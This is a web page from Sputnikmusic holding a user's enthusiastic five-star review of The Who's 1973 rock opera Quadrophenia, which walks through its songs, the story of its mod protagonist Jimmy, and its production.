

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sputnikmusic.com/review/68509/The-Who-Quadrophenia/
body_size: 17883
content:

<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"https://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<title>The Who - Quadrophenia (album review ) | Sputnikmusic</title>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">
<meta name="google-site-verification" content="ccLadDLEdTMM_pAr9UpQlPXrRbmBCXFL_yjOCDVIJ5I" />
<meta name="robots" content="index,follow" />
<meta name="robots" content="NOODP">

	 <meta name="description" content="The Who - Quadrophenia review: The group's finest hour and the one art-rock album to buy if you plan on buying only one.">

	<link rel="canonical" href="https://www.sputnikmusic.com/review/68509/The-Who-Quadrophenia/">
<meta content="album review, The Who, Quadrophenia, music, reviews" name="keywords" />

<meta http-equiv="X-UA-Compatible" content="IE=edge" />

<style type=text/css>
#slidenav {
    position:absolute;
    z-index:999;
    background-color:#333;
    padding:20px;
    width:540px;
    top:30px;
    left:0;
    display:none;
}
</style>

<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' rel='stylesheet' type='text/css'>
<script>(function(){/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
'use strict';var g=function(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}},l=this||self,m=/^[\w+/_-]+[=]{0,2}$/,p=null,q=function(){},r=function(a){var b=typeof a;if("object"==b)if(a){if(a instanceof Array)return"array";if(a instanceof Object)return b;var c=Object.prototype.toString.call(a);if("[object Window]"==c)return"object";if("[object Array]"==c||"number"==typeof a.length&&"undefined"!=typeof a.splice&&"undefined"!=typeof a.propertyIsEnumerable&&!a.propertyIsEnumerable("splice"))return"array";
if("[object Function]"==c||"undefined"!=typeof a.call&&"undefined"!=typeof a.propertyIsEnumerable&&!a.propertyIsEnumerable("call"))return"function"}else return"null";else if("function"==b&&"undefined"==typeof a.call)return"object";return b},u=function(a,b){function c(){}c.prototype=b.prototype;a.prototype=new c;a.prototype.constructor=a};var v=function(a,b){Object.defineProperty(l,a,{configurable:!1,get:function(){return b},set:q})};var y=function(a,b){this.b=a===w&&b||"";this.a=x},x={},w={};var aa=function(a,b){a.src=b instanceof y&&b.constructor===y&&b.a===x?b.b:"type_error:TrustedResourceUrl";if(null===p)b:{b=l.document;if((b=b.querySelector&&b.querySelector("script[nonce]"))&&(b=b.nonce||b.getAttribute("nonce"))&&m.test(b)){p=b;break b}p=""}b=p;b&&a.setAttribute("nonce",b)};var z=function(){return Math.floor(2147483648*Math.random()).toString(36)+Math.abs(Math.floor(2147483648*Math.random())^+new Date).toString(36)};var A=function(a,b){b=String(b);"application/xhtml+xml"===a.contentType&&(b=b.toLowerCase());return a.createElement(b)},B=function(a){this.a=a||l.document||document};B.prototype.appendChild=function(a,b){a.appendChild(b)};var C=function(a,b,c,d,e,f){try{var k=a.a,h=A(a.a,"SCRIPT");h.async=!0;aa(h,b);k.head.appendChild(h);h.addEventListener("load",function(){e();d&&k.head.removeChild(h)});h.addEventListener("error",function(){0<c?C(a,b,c-1,d,e,f):(d&&k.head.removeChild(h),f())})}catch(n){f()}};var ba=l.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ca=l.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),da=l.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu"),ea=function(a,b,c){this.b=a;this.f=new B(this.b);this.a=null;this.c=[];this.g=!1;this.i=b;this.h=c},F=function(a){if(a.b.body&&!a.g){var b=
function(){D(a);l.setTimeout(function(){return E(a,3)},50)};C(a.f,a.i,2,!0,function(){l[a.h]||b()},b);a.g=!0}},D=function(a){for(var b=G(1,5),c=0;c<b;c++){var d=H(a);a.b.body.appendChild(d);a.c.push(d)}b=H(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=G(100,110).toString()+"%";b.style.zIndex=G(2147483544,2147483644).toString();b.style["background-color"]=I(249,259,242,252,219,229);b.style["box-shadow"]="0 0 12px #888";b.style.color=I(0,10,0,10,0,10);b.style.display=
"flex";b.style["justify-content"]="center";b.style["font-family"]="Roboto, Arial";c=H(a);c.style.width=G(80,85).toString()+"%";c.style.maxWidth=G(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style["align-items"]="flex-start";c.style["justify-content"]="center";d=A(a.f.a,"IMG");d.className=z();d.src=ba;d.style.height="24px";d.style.width="24px";d.style["padding-right"]="16px";var e=H(a),f=H(a);f.style["font-weight"]="bold";f.textContent=ca;var k=H(a);k.textContent=da;J(a,
e,f);J(a,e,k);J(a,c,d);J(a,c,e);J(a,b,c);a.a=b;a.b.body.appendChild(a.a);b=G(1,5);for(c=0;c<b;c++)d=H(a),a.b.body.appendChild(d),a.c.push(d)},J=function(a,b,c){for(var d=G(1,5),e=0;e<d;e++){var f=H(a);b.appendChild(f)}b.appendChild(c);c=G(1,5);for(d=0;d<c;d++)e=H(a),b.appendChild(e)},G=function(a,b){return Math.floor(a+Math.random()*(b-a))},I=function(a,b,c,d,e,f){return"rgb("+G(Math.max(a,0),Math.min(b,255)).toString()+","+G(Math.max(c,0),Math.min(d,255)).toString()+","+G(Math.max(e,0),Math.min(f,
255)).toString()+")"},H=function(a){a=A(a.f.a,"DIV");a.className=z();return a},E=function(a,b){0>=b||null!=a.a&&0!=a.a.offsetHeight&&0!=a.a.offsetWidth||(fa(a),D(a),l.setTimeout(function(){return E(a,b-1)},50))},fa=function(a){var b=a.c;var c="undefined"!=typeof Symbol&&Symbol.iterator&&b[Symbol.iterator];b=c?c.call(b):{next:g(b)};for(c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.c=[];(b=a.a)&&b.parentNode&&b.parentNode.removeChild(b);a.a=null};var ia=function(a,b,c,d,e){var f=ha(c),k=function(n){n.appendChild(f);l.setTimeout(function(){f?(0!==f.offsetHeight&&0!==f.offsetWidth?b():a(),f.parentNode&&f.parentNode.removeChild(f)):a()},d)},h=function(n){document.body?k(document.body):0<n?l.setTimeout(function(){h(n-1)},e):b()};h(3)},ha=function(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};var K={},L=null;var M=function(){},N="function"==typeof Uint8Array,O=function(a,b){a.b=null;b||(b=[]);a.j=void 0;a.f=-1;a.a=b;a:{if(b=a.a.length){--b;var c=a.a[b];if(!(null===c||"object"!=typeof c||Array.isArray(c)||N&&c instanceof Uint8Array)){a.g=b-a.f;a.c=c;break a}}a.g=Number.MAX_VALUE}a.i={}},P=[],Q=function(a,b){if(b<a.g){b+=a.f;var c=a.a[b];return c===P?a.a[b]=[]:c}if(a.c)return c=a.c[b],c===P?a.c[b]=[]:c},R=function(a,b,c){a.b||(a.b={});if(!a.b[c]){var d=Q(a,c);d&&(a.b[c]=new b(d))}return a.b[c]};
M.prototype.h=N?function(){var a=Uint8Array.prototype.toJSON;Uint8Array.prototype.toJSON=function(){var b;void 0===b&&(b=0);if(!L){L={};for(var c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split(""),d=["+/=","+/","-_=","-_.","-_"],e=0;5>e;e++){var f=c.concat(d[e].split(""));K[e]=f;for(var k=0;k<f.length;k++){var h=f[k];void 0===L[h]&&(L[h]=k)}}}b=K[b];c=[];for(d=0;d<this.length;d+=3){var n=this[d],t=(e=d+1<this.length)?this[d+1]:0;h=(f=d+2<this.length)?this[d+2]:0;k=n>>2;n=(n&
3)<<4|t>>4;t=(t&15)<<2|h>>6;h&=63;f||(h=64,e||(t=64));c.push(b[k],b[n],b[t]||"",b[h]||"")}return c.join("")};try{return JSON.stringify(this.a&&this.a,S)}finally{Uint8Array.prototype.toJSON=a}}:function(){return JSON.stringify(this.a&&this.a,S)};var S=function(a,b){return"number"!==typeof b||!isNaN(b)&&Infinity!==b&&-Infinity!==b?b:String(b)};M.prototype.toString=function(){return this.a.toString()};var T=function(a){O(this,a)};u(T,M);var U=function(a){O(this,a)};u(U,M);var ja=function(a,b){this.c=new B(a);var c=R(b,T,5);c=new y(w,Q(c,4)||"");this.b=new ea(a,c,Q(b,4));this.a=b},ka=function(a,b,c,d){b=new T(b?JSON.parse(b):null);b=new y(w,Q(b,4)||"");C(a.c,b,3,!1,c,function(){ia(function(){F(a.b);d(!1)},function(){d(!0)},Q(a.a,2),Q(a.a,3),Q(a.a,1))})};var la=function(a,b){V(a,"internal_api_load_with_sb",function(c,d,e){ka(b,c,d,e)});V(a,"internal_api_sb",function(){F(b.b)})},V=function(a,b,c){a=l.btoa(a+b);v(a,c)},W=function(a,b,c){for(var d=[],e=2;e<arguments.length;++e)d[e-2]=arguments[e];e=l.btoa(a+b);e=l[e];if("function"==r(e))e.apply(null,d);else throw Error("API not exported.");};var X=function(a){O(this,a)};u(X,M);var Y=function(a){this.h=window;this.a=a;this.b=Q(this.a,1);this.f=R(this.a,T,2);this.g=R(this.a,U,3);this.c=!1};Y.prototype.start=function(){ma();var a=new ja(this.h.document,this.g);la(this.b,a);na(this)};
var ma=function(){var a=function(){if(!l.frames.googlefcPresent)if(document.body){var b=document.createElement("iframe");b.style.display="none";b.style.width="0px";b.style.height="0px";b.style.border="none";b.style.zIndex="-1000";b.style.left="-1000px";b.style.top="-1000px";b.name="googlefcPresent";document.body.appendChild(b)}else l.setTimeout(a,5)};a()},na=function(a){var b=Date.now();W(a.b,"internal_api_load_with_sb",a.f.h(),function(){var c;var d=a.b,e=l[l.btoa(d+"loader_js")];if(e){e=l.atob(e);
e=parseInt(e,10);d=l.btoa(d+"loader_js").split(".");var f=l;d[0]in f||"undefined"==typeof f.execScript||f.execScript("var "+d[0]);for(;d.length&&(c=d.shift());)d.length?f[c]&&f[c]!==Object.prototype[c]?f=f[c]:f=f[c]={}:f[c]=null;c=Math.abs(b-e);c=1728E5>c?0:c}else c=-1;0!=c&&(W(a.b,"internal_api_sb"),Z(a,Q(a.a,6)))},function(c){Z(a,c?Q(a.a,4):Q(a.a,5))})},Z=function(a,b){a.c||(a.c=!0,a=new l.XMLHttpRequest,a.open("GET",b,!0),a.send())};(function(a,b){l[a]=function(c){for(var d=[],e=0;e<arguments.length;++e)d[e-0]=arguments[e];l[a]=q;b.apply(null,d)}})("__d3lUW8vwsKlB__",function(a){"function"==typeof window.atob&&(a=window.atob(a),a=new X(a?JSON.parse(a):null),(new Y(a)).start())});}).call(this);

window.__d3lUW8vwsKlB__("[base64]");</script>

<script type='text/javascript'>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
  (function() {
    var gads = document.createElement('script');
    gads.async = true;
    gads.type = 'text/javascript';
    var useSSL = 'https:' == document.location.protocol;
    gads.src = (useSSL ? 'https:' : 'http:') +
      '//www.googletagservices.com/tag/js/gpt.js';
    var node = document.getElementsByTagName('script')[0];
    node.parentNode.insertBefore(gads, node);
  })();
</script>

<script type='text/javascript'>
  googletag.cmd.push(function() {
    googletag.defineSlot('/171684353/Sputnik_300x250', [300, 250], 'div-gpt-ad-1452878747555-0').addService(googletag.pubads());
    googletag.defineSlot('/171684353/Sputnik_728x90', [728, 90], 'div-gpt-ad-1452878747555-1').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
		googletag.pubads().disableInitialLoad();
    googletag.enableServices();
  });
</script>


<script>
//load the apstag.js library
!function(a9,a,p,s,t,A,g){if(a[a9])return;function q(c,r){a[a9]._Q.push([c,r])}a[a9]={init:function(){q("i",arguments)},fetchBids:function(){q("f",arguments)},setDisplayBids:function(){},targetingKeys:function(){return[]},_Q:[]};A=p.createElement(s);A.async=!0;A.src=t;g=p.getElementsByTagName(s)[0];g.parentNode.insertBefore(A,g)}("apstag",window,document,"script","//c.amazon-adsystem.com/aax2/apstag.js");

//initialize the apstag.js library on the page to allow bidding
apstag.init({
     pubID: 'd4f82215-a9c4-4e2b-a09d-1713dd02f7a4', //enter your pub ID here as shown above, it must within quotes
     adServer: 'googletag'
});
apstag.fetchBids({
     slots: [{
         slotID: 'div-gpt-ad-1452878747555-0', //example: 'div-gpt-ad-1475102693815-0'
         slotName: '/171684353/Sputnik_300x250', //example: '12345/box-1'
         sizes: [[300, 250]] //example: [[300,250], [300,600]]
     },
     {
         slotID: 'div-gpt-ad-1452878747555-1', //example: 'div-gpt-ad-1475185990716-0'
         slotName: '/171684353/Sputnik_728x90', //example: '12345/leaderboard-1'
         sizes: [[728, 90]] //example: [[728,90]]
     }],
     timeout: 2e3
}, function(bids) {
     // set apstag targeting on googletag, then trigger the first DFP request in googletag's disableInitialLoad integration
     googletag.cmd.push(function(){
         apstag.setDisplayBids();
         googletag.pubads().refresh();
     });
});
</script>



<link rel="stylesheet" href="/newstyle2.css" type="text/css" title="light" />


<style type=text/css>
<!--
	:link	 { Text-Decoration : None; color: #333; }
	:active	 { Text-Decoration : None; color: #333; }
	:visited { Text-Decoration : None; color: #333; }
	a:hover	 { text-decoration: underline; }

		.ui-menu-item{
		font-size:10px;
		}

			--></style>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.4.4/jquery.min.js"></script>
<link rel="stylesheet" type="text/css" href="/scripts/jquery-ui.css">
			<script async type="text/javascript" src="/scripts/buttons.js"></script>
	
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jqueryui/1.8.7/jquery-ui.min.js"></script>


<style type=text/css>
<!--
#slideshow {
	padding: 10px;
	width: 280px;
	height: 220px;
	}

	#slideshow ul {
		position: relative;
		list-style: none;
		padding: 0;
		margin: 0;
		margin-top:-8px;
		}

		#slideshow ul li {
			position: absolute;
			top: 0;
			left: 0;
			display: none;
			}

			#slideshow ul li.current {
				display: block;
				}

	#slideshow #controls {
		width: 100%;
		text-align: right;
		font-size:12px;
		margin:0px;
		}
			--></style>
<script>
$(document).ready(function()
{
if($('#leftColumn').height()+250 > $('#rightColumn').height())
{
    $('#rightColumn').height($('#leftColumn').height()+259);
}
else
{
    $('#leftColumn').height($('#rightColumn').height()-250);
}
});
</script>

<link rel="stylesheet" href="/boxy-0.1.4/docs/stylesheets/boxy.css" type="text/css" />
<script async type='text/javascript' src='/boxy-0.1.4/docs/javascripts/jquery.boxy.js'></script>


<script>
	$(function() {
		var cache = {},
			lastXhr;
		$( "#birds" ).autocomplete({
			minLength: 3,
			source: function( request, response ) {
				var term = request.term;
				if ( term in cache ) {
					response( cache[ term ] );
					return;
				}

				lastXhr = $.getJSON( "/bsearch.php", request, function( data, status, xhr ) {
					cache[ term ] = data;
					if ( xhr === lastXhr ) {
						response( data );
					}
				});
			}
		});
	});
	</script>

  <script>
  $(document).ready(function(){
    $("#tabs").tabs();
  });
  </script>

  

<script async type="text/javascript" src="/includes/rest.js"></script>
<script src="https://cdn.jsdelivr.net/npm/chart.js@2.8.0"></script>
<script async type="text/javascript" src="/includes/ajaxtabs.js"></script>

<script type='text/javascript'>
$(document).ready(function() {
    $('#slidebox').hide();
    $('a#slide2').click(function() {
	$('#slidebox').show();
	$('#hidebox').hide();
	return false;
    });

    $('a#hide').click(function() {
	$('#slidebox').hide();
	$('#hidebox').show();
	return false;
    });

  });
</script>
<link rel="icon" type="image/gif" href="https://sputnikmusic.com/favicon.gif">


<script>
    if (window.location.hostname !== "www.sputnikmusic.com") {
        alert("DANGER! LEAVE THIS SITE IMMEDIATELY. This domain is attempting to deceive you. Visit the true version at sputnikmusic.com");
        window.location = "https://sputnikmusic.com";
    }
</script>


 
</head>

<body bgcolor="#CCCCCC" color="#333333">


  <table width="960" border="0" cellspacing="0" cellpadding="0" align="center">
    <tr>
      <td><table width="100%" border="0" cellpadding="5" cellspacing="0" bgcolor="#000000">
        <tr>
                  <td width="24%" height="122"><a href="https://www.sputnikmusic.com/index.php"><img src="https://www.sputnikmusic.com/newdesign/images/logo2.jpg" width="230" border="0" height="112" style="margin-right:10px;"></a></td>
          <td width="750">
<div style="margin:0px;padding:0px;">
<!-- /171684353/Sputnik_728x90 -->
<div id='div-gpt-ad-1452878747555-1' style='height:90px; width:728px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1452878747555-1'); });
</script>
</div>
</div>


</td></tr></table></td></tr>
    <tr valign="top">
      <td>
        <table width="100%" border="0" cellpadding="0" cellspacing="0">
          <tr>
            <td valign="top">
                <table width="100%" border="0" cellpadding="0" cellspacing="0">
                  <tr>
                    <td width="70%" height="31" valign="middle" background="/images/redsplit.jpg" bgcolor="#993333" style="border-top:1px solid #111;">
<ul class="nav5" style="margin:0px;">
<li class=nav5selected><a href="https://www.sputnikmusic.com/index.php" title="">reviews</a></li>

<li><a href="https://www.sputnikmusic.com/best/albums/2022/">charts</a></li>

<li><a href="https://www.sputnikmusic.com/musicnews.php" title="">news</a></li>

<li><a href="https://www.sputnikmusic.com/updates.php" title="">lists</a></li>
<li><a href="https://www.sputnikmusic.com/blog" title="">blog</a></li>

  </ul></td><td width="30%" background="/images/redsplit.jpg" bgcolor="#993333" style="padding:5px;border-top:1px solid #111;">&nbsp;</td>
        </tr><tr><td width="70%" valign="top" bgcolor="#222222" style="padding:4px;padding-left:0px;">


    <ul id="tabnav">
    <li class="tab1"><a href="/login.php">login</a></li>
<li class="tab1" id="browsegenre"><a href="#">browse genres</a>

<div id="slidenav">



</div>

</li>
<li class="tab1"><a href="/newreleases.php">new releases</a></li>
<li class="tab1"><a href="/reviews/albums">staff reviews</a></li>

<li class="tab1"><a href="/bestnewmusic">best new music</a></li>
</ul></td>
<form name=form style="clear:both;" action=https://www.sputnikmusic.com/search_results.php>
<td width="30%" valign="middle" align="right" bgcolor="#222222">
<input type="hidden" name="genreid" value="2"><input type="hidden" name="search_in" value="Bands">
			<input name="search_text" type="text" id="birds" size="25" style="font-family: 'Open Sans',Helvetica;letter-spacing:.5px;font-size: 9pt; color:#bbb;border: 1px solid #444;padding:
3px;background-color: #333;padding-left:5px;margin-bottom:4px;" onFocus="MM_setTextOfTextfield('birds','','')" value="Find an Artist">
<input value="Search" class="search_button" src="https://www.sputnikmusic.com/newdesign/images/search.jpg" style="margin-bottom:-4px;" type="image">
</td></form></tr><tr><td colspan="2" bgcolor="#000000" height="1" style="padding:0;margin:0;line-height:0;font-size:0;"></td></tr><tr>
 <td width="100%" valign="top" bgcolor="#cccccc" colspan="2" style="padding:7px;">
<script>
(document).ready(function()
{
if($('#leftColumn').height() > $('#rightColumn').height())
{
    $('#rightColumn').height($('#leftColumn').height());
}
else
{
    $('#leftColumn').height($('#rightColumn').height());
}
});
</script>
<script>
    if (window.location.hostname !== "www.sputnikmusic.com") {
        alert("DANGER! LEAVE THIS SITE IMMEDIATELY. This domain is attempting to deceive you. Visit the true version at sputnikmusic.com");
        window.location = "http://sputnikmusic.com";
    }
</script>
<div style="margin-top:2px;"><div style="width:670px;margin-left:2px;float:left;vertical-align:top;">
<div style="font-size:12px;height:200px;background-color:#FFF;border-top:1px solid #BBB;border-bottom:1px solid #BBB;background: #fff url(silverbar_revised.jpg) top left repeat-x;-webkit-font-smoothing: antialiased;">
<img src="/images/albums/1834.jpg" style="background-color:#333;margin-right:15px;float:left;padding-left:10px;position:inline;" width="200" height="200">
<h1 style="margin:0px;margin-top:8px;margin-bottom:5px;padding:0px;font-size:25px;"><a href="/bands/The-Who/261/">The Who<img style="margin-left:4px;" src="/images/bandlink.png" border="0"></a><br> <span style="font-size:20px;">Quadrophenia</span></h1>
<br>
<div style="width:445px;position:relative;float:right;">
<div style="margin-right:0px;position:relative;float:left;width:45px;text-align:center;padding:10px;border:1px solid #ddd;"><span style="font-size:17px;font-weight:bold;color:#ff0000;">5.0</span><br><span style="font-size:10px;">classic</span></div>
<div style="padding-top:8px;text-align:left;width:370px;float:right;vertical-align:top;">
<h2 style="font-size:12px;margin:0px;font-weight:normal;display:inline;">Review </h2>by <b>
<a href=/user/doctorjimmy>doctorjimmy</a>  <font size=1 face=Arial class=brighttext>USER</font></b> <font size=1>(<a href=/user_reviews.php?memberid=1049884>60 Reviews</a>)</font><br><span style="font-size:10px;">September 14th, 2015 |  <a href=#comments>12 replies</a>

</div>
</div>
<p style="color:#666;font-size:10px;padding-top:50px;">

<br>Release Date: 1973 | 
<a onclick='Boxy.load("/tracklist.php?albumid=1834",{title: "Tracklist",modal:true})' href='#a'>Tracklist</a>

</p>
<div style="clear: both;"></div>
</div>

<div style="clear:both;padding:20px;font-size:13.5px;margin-top:10px;background-color:#FFF;color:#222;padding-right:28px;-webkit-font-smoothing: antialiased;font-family:'Open Sans',Helvetica;letter-spacing:0px;line-height:20px;"  id="leftColumn">

<div style="background-color:f6f5f5;width:100%;padding:5px;padding-left:0px;margin-left:0px;border-bottom:1px solid #eee;font-size:14px;"><b>Review Summary:</b> The group's finest hour and the one art-rock album to buy if you plan on buying only one.</div><br><b>Quadrophenia</b> is the best art rock album ever made. There, I said it. Now, I understand this is purely an opinion, but over the years, it has been the richest art rock album I've ever had the fortune of hearing. Richest in what terms? Well, pretty much everything; the lyrics are, simply put, the quintessence of the teenage mentality, addressing issues such as isolation, anger, love, self-doubt and then self-confidence, maturation, redemption, sleaziness etc. (and can easily be identified with adult life, as well). The music follows suit as there is a vast range of styles and moods found here, ranging from the Who's trademark rocking style to gentle or dark ballads, complex suits, country ditties, anthems and tunes containing all of the above! Finally, this is Pete's finest hour as a composer; sure, he has been phenomenal since at least 1967, but here there is no filler at all unlike, say, <b>Tommy</b>.   <br />
<br />
So, seventeen songs appear here and not one of them is a bummer! Okay, <i>The Rock</i> is somewhat redundant when compared to the title track, since it is another six minute instrumental reprise of the album's main themes, but who in their right mind would resist these themes anyway? Not to mention that it is a necessary bridge between <i>Doctor Jimmy</i> and <i>Love Reign O'er Me</i>, as it would be harder to swallow these two songs back-to-back given the ''heavy'' nature of them. But apart from this minor fault, everything else here qualifies for a number of reasons. First of all, the production is crystal clear; you can hear every small texture from Pete's raw riffs, Keith's manic drumming, John's eloquent runs across the fret and Roger's fully matured roar like they are playing next to you. <br />
<br />
Moreover, the synthesizers are used perfectly here, never overdoing the matter, but always punctuating the main motifs and melding with the physical instruments in an effortless way throughout the album. A prime example is <i>Quadrophenia</i>, where the combination of Pete's melodic soloing with the synths' dramatic underscore doesn't seem like an afterthought, but as a natural way of filling the soundscape. Needless to say that it's the most complex tune the man ever wrote and it shows: anger is succeeded with redemption, then meditation and it all comes to the cathartic crescendo in the finale with remarkable ease; the whole affair never seems forced or strained, but, again, natural and uncomplicated.  <br />
<br />
But as every intelligent person knows, musical complexity is for pretentious snobs (sarcasm noted)! Gimme me some earthshaking rockers instead! <i>The Real Me</i> could have been a major highlight even if all it had was the rhythm section. If you ever doubted the Moon/Entwistle duo as groove makers, this is the chance to prove yourself wrong: John and Keith trade off fills and licks with remarkable ease and complement beautifully Pete's ''unpolished'' power chords and Roger's threatening roaring. What is more, there is a gorgeous brass section on the background that punctuates the breaks perfectly. <br />
<br />
The rocking vibe hardly stops there though, since after the ''me against the world'' attitude of <i>The Real Me</i> comes the ''me against myself'' mood of <i>The Punk And The Godfather</i>:here, the lyrics can generally be considered as an inner monologue between one's recent and former self; when taken into the context of the story, though, they address Jimmy's disbelief and disappointment (the first of many) with his favorite band (The Who), which has neglected the mod subculture for fame, through a fantastic dialogue between the members and him. Musically, it alternates between intense, crisp electric/acoustic guitar interplay and delicate, plaintive passages, giving the tune a ''theatrical'' point of view that's fascinating. <i>5:15</i>, on the other hand, finds Jimmy tripping on a train and revealing his sleazy, sexual side, aided by an aggressive, bouncy musical arrangement similar to <i>The Real Me</i>, but this time Jimmy is not angry. He is laid-back!  <br />
<br />
Then, there is a trio of jaw-dropping rockers, with <i>Drowned</i> signaling Jimmy's seeming liberation from his problems and split personalities before he announces emphatically: <i>I am not the actor, this can't be the scene</i> on top of a heartbreaking vocal melody and fragile soloing from Pete. This part is crucial for the whole plot, as Jimmy leaves behind his former problems and decides to search for inner peace. <i>Bell Boy</i> stops his meditative state, as he sees his gang leader (Ace Face) working as a hotel porter; this is also a rare chance of hearing Keith singing during the chorus, filling with humor Jimmy's newest disappointment. <br />
<br />
<i>Doctor Jimmy</i> finds the protagonist in a low-point, as the recent meeting with ‘’Ace Face’’ has brought up his former self-doubt and letdowns with, well, everything, resulting in him drinking and letting his harsh personality out again. The music complements all these feelings perfectly, as the anguished verses give way to the ‘’glorious’’ <i>what is it?</i> segment before it all leads to the aggressive, threatening chorus. The <i>big</i> highlight, though, has to be the plaintive, introspective <i>is it me</i> theme that showcases the climax of Jimmy’s identity crisis, as he simply doesn’t know what way to lead in his life. Beautiful song from start to finish!<br />
<br />
Apart from the rockers now, there are a lot of mind-blowing ballads here, too. <i>Cut My Hair</i> portrays Jimmy’s troubles with family and friends, as he never seems to fit in nowhere, through a tender and romantic arrangement filled with ‘’weepy’’ clean guitars and economic piano lines before it all culminates in the explosive chorus that expresses his frustration with the whole situation. <i>I’m One</i> is introspective songwriting at its finest, with Pete employing a country guitar figure and various electric passages on the background that transmit perfectly the thin line between optimism and anguish that Jimmy is going through. <i>Helpless Dancer</i> is very Spanish oriented, on the other hand, both in the melody and guitar departments; I also like the way the delicate melody and arrangement contrast with Roger’s thunderous performance and the social/political views of Jimmy reflected on the lyrics.<br />
<br />
<i>Sea And Sand</i> finds Jimmy in a reflective mood, as he thinks about his parents throwing him out of the house and his crush, before exploding with self-confidence to win her. As usual, there are three parts musically, according to each lyrical theme: the relaxed, tender verse, the heartbreaking bridge and the rocking chorus. One of the most multi-dimensional and yet, direct love songs ever put to tape. <br />
<br />
Finally, it all climaxes with the closing <i>Love, Reign O’er Me</i>, an epic anthem up there with the best the group ever penned: Roger alternates between fragility and fully realized majesty in the blink of an eye, while Pete delivers subtle and haunting licks on top of the rhythm section’s nuanced work. It is the final resolution, the catharsis of Jimmy’s problems, as he understands that all he needs is love! <br />
<br />
And there’s more to the record, for God’s sake! <i>Is It In My Head</i> is a power ballad that reflects once more Jimmy’s split personality, while <i>The Dirty Jobs</i> recounts his difficulties with his new job through a gentle arrangement and melody. <i>I’ve Had Enough</i> is the first time on the record Jimmy feels fed up with the things that bother him, thus serving as a precursor to the meditation of <i>Drowned</i>. The wired, intense arrangement heralded by Keith’s unstoppable rolls drives the point home, really.<br />
<br />
In the end, what makes <b>Quadrophenia</b> so special is not the thematic it examines, but the way the examination is done. All of the songs here build a diverse, emotional and enchanting masterpiece that has no peers in music history. Hell, everyone can manage to make a song or album about adolescence and delude listeners that he believes what he sings. Only Pete Townshend, though, could take this ordinary theme and expand on it in every way possible with the utmost sincerity and, at the same time, create a universal tale of inner crisis for all ages and purposes. God bless him.<br><br>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-like" data-href="http://www.sputnikmusic.com/album/1834/The-Who-Quadrophenia/" data-layout="button_count" data-action="like" data-show-faces="true" data-share="true"></div>
<a href="https://twitter.com/share" class="twitter-share-button" data-via="sputnikmusic" data-count="none" data-dnt="true">Tweet</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>


<br>


<br><table width=100% cellspacing=1 class=alt2 cellpadding=4><tr><td colspan=2 style="padding:7px;"><b><font size=2 color=#333333>Recent reviews by this author</b></td></tr><tr><td width=50% bgcolor=#FFFFFF><a href=/review/72193/Eric-Clapton-461-Ocean-Boulevard/><font size=2 color=#555555>Eric Clapton <font size=1>461 Ocean Boulevard</font></a></td><td width=50% bgcolor=#FFFFFF><a href=/review/72171/Eric-Clapton-Eric-Clapton/><font size=2 color=#555555>Eric Clapton <font size=1>Eric Clapton</font></a></td></tr><tr><td width=50% bgcolor=#FFFFFF><a href=/review/70981/The-Rolling-Stones-Out-of-Our-Heads/><font size=2 color=#555555>The Rolling Stones <font size=1>Out of Our Heads</font></a></td><td width=50% bgcolor=#FFFFFF><a href=/review/70968/The-Animals-The-Animals-US/><font size=2 color=#555555>The Animals <font size=1>The Animals (US)</font></a></td></tr><tr><td width=50% bgcolor=#FFFFFF><a href=/review/70943/Earth-Wind-and-Fire-Thats-The-Way-of-The-World/><font size=2 color=#555555>Earth, Wind and Fire <font size=1>That's The Way of The World</font></a></td><td width=50% bgcolor=#FFFFFF><a href=/review/70700/The-Rolling-Stones-Aftermath/><font size=2 color=#555555>The Rolling Stones <font size=1>Aftermath</font></a></td></table>
</div>

</div>
<div style="width:300px;float:right;vertical-align:top;margin-right:2px;background-color:#f8fbf8;height:800px;" id="rightColumn">

<div style="background-color:#f8fbf8;padding-bottom:4px;border-top:1px solid #BBB;">
	
<table width=100% align=center cellpadding=3 cellspacing=0><tr style="border:1px solid #ccc;">

